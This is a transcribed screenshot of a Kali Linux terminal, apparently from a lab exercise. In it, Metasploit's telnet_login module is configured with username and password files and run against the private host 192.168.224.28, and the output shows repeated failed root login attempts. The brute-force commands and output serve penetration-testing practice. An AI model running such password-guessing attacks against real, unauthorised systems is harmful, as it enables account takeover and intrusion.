 Devices Help
1 2 3 4
33% 5:25
File Actions Edit View Help
kali@kali: ~
2 auxiliary/scanner/telnet/telnet_login normal No Telnet Login Check Scanner
3 auxiliary/scanner/telnet/telnet_version normal No Telnet Service Banner Detection
4 auxiliary/scanner/telnet/telnet_encrypt_overflow normal No Telnet Service Encryption Key ID Overflow Detection
Interact with a module by name or index. For example info 4, use 4 or use auxiliary/scanner/telnet/telnet_encrypt_overflow
msf6 >
msf6 > use auxiliary/scanner/telnet/telnet_login
msf6 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /home/kali/usernames.txt
USER_FILE ⇒ /home/kali/usernames.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /home/kali/pass.txt
PASS_FILE ⇒ /home/kali/pass.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.224.28
RHOSTS ⇒ 192.168.224.28
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.224.28:23 - No active DB — Credential data will not be saved!
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: root:online (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: root:login (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: root:password (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: root:note (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: root:case (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: root:1234 (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: root:casesensitive (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: root:reporter (Incorrect: )